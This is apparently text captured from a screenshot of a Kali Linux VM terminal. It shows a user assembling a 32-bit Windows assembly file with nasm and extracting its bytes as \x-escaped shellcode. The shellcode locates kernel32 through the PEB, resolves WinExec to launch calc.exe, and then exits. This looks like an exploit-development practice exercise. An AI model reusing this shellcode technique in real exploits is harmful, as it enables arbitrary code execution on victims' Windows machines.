 attrack-kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
WeChat/Weixin for ... kk@bogon: ~ 06:10 下午 47%
kk@bogon: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
kk@bogon:~$
kk@bogon:~$
kk@bogon:~$
kk@bogon:~$
kk@bogon:~$ sudo touch source.asm
kk@bogon:~$ sudo vim source.asm
kk@bogon:~$ nasm -f win32 source.asm -o source.o
source.asm:1: error: `#' expects line number
source.asm:2: error: `#' expects line number
source.asm:3: error: `#' expects line number
source.asm:4: error: `#' expects line number
source.asm:5: error: `#' expects line number
kk@bogon:~$ sudo vim source.asm
kk@bogon:~$ nasm -f win32 source.asm -o source.o
kk@bogon:~$ for i in $(objdump -D source.o | grep "^" | cut -f2);do echo -n '\x' $i;done;echo
\x source.o：\x 文件格式\x pe-i386\x Disassembly\x of\x section\x .text:\x 00000000\x <.text>:\x 89
\x e5\x 83\x ec\x 20\x 31\x db\x 64\x 8b\x 5b\x 30\x 8b\x 5b\x 0c\x 8b\x 5b\x 1c\x 8b\x 1b\x 8b\x 1
b\x 8b\x 43\x 08\x 89\x 45\x fc\x 8b\x 58\x 3c\x 01\x c3\x 8b\x 5b\x 78\x 01\x c3\x 8b\x 7b\x 20\x
01\x c7\x 89\x 7d\x f8\x 8b\x 4b\x 24\x 01\x c1\x 89\x 4d\x f4\x 8b\x 53\x 1c\x 01\x c2\x 89\x 55\x
f0\x 8b\x 53\x 14\x 89\x 55\x ec\x eb\x 32\x 31\x c0\x 8b\x 55\x ec\x 8b\x 7d\x f8\x 8b\x 75\x 18\
x 31\x c9\x fc\x 8b\x 3c\x 87\x 03\x 7d\x fc\x 66\x 83\x c1\x 08\x f3\x a6\x 74\x 05\x 40\x 39\x d0
\x 72\x e4\x 8b\x 4d\x f4\x 8b\x 55\x f0\x 66\x 8b\x 04\x 41\x 8b\x 04\x 82\x 03\x 45\x fc\x c3\x b
a\x 78\x 78\x 65\x 63\x c1\x ea\x 08\x 52\x 68\x 57\x 69\x 6e\x 45\x 89\x 65\x 18\x e8\x b8\x ff\x
ff\x ff\x 31\x c9\x 51\x 68\x 2e\x 65\x 78\x 65\x 68\x 63\x 61\x 6c\x 63\x 89\x e3\x 41\x 51\x 53\x
ff\x d0\x 31\x c9\x b9\x 01\x 65\x 73\x 73\x c1\x e9\x 08\x 51\x 68\x 50\x 72\x 6f\x 63\x 68\x 45\
x 78\x 69\x 74\x 89\x 65\x 18\x e8\x 87\x ff\x ff\x ff\x 31\x d2\x 52\x ff\x d0
kk@bogon:~$ dump -0 -u /home/code.txt
Network unavailable
Please check your network configuration 点
击重连
Right Ctrl